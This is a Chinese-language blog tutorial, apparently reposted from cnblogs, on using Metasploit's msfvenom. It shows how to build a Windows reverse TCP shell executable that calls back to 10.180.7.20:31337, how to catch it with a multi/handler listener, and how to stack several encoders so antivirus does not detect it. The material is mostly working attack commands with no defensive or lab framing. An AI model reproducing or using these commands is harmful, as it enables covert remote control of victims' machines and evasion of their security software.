标签:支持 handler msf upper window 监听器 表示 显示 image



1、查看该模块的可用参数

msfvenom -p windows/shell_reverse_tcp --list-options



2、生成攻击载荷

msfvenom -p windows/shell_reverse_tcp LHOST=10.180.7.20 LPORT=31337 -f exe -o payload1.exe

其中:

-f 表示输出格式

-o 表示保存payload为一个文件



3、接下来在MSF终端启动一个监听器

载入multi/handler模块

设置攻击载荷为windows反弹shell,用来匹配我们先前创建的可执行文件,并指定模块监听的IP地址,以及监听端口



4、通过MSF编码器躲避杀毒软件的检测

msfvenom --list encoders

显示当前框架中支持的编码器种类



5、在生成攻击载荷时加入编码器

msfvenom -p windows/shell_reverse_tcp LHOST=10.180.7.20 LPORT=31337 -e x64/xor -f exe -o payload2.exe

通过-e选项,加入编码器



6、多重编码

msfvenom -p windows/shell_reverse_tcp LHOST=10.180.7.20 LPORT=31337 -e x86/shikata_ga_nai -i 10 -f raw | msfvenom -e x86/alpha_upper -a x86 --platform windows -i 5 -f raw | msfvenom -e x86/shikata_ga_nai -a x86 --platform windows -i 10 -f raw | msfvenom -e x86/countdown -a -x86 --platform windows -i 10 -f exe -o payload3.exe

标签:支持 handler msf upper window 监听器 表示 显示 image

原文地址:https://www.cnblogs.com/lw-monster/p/11773376.html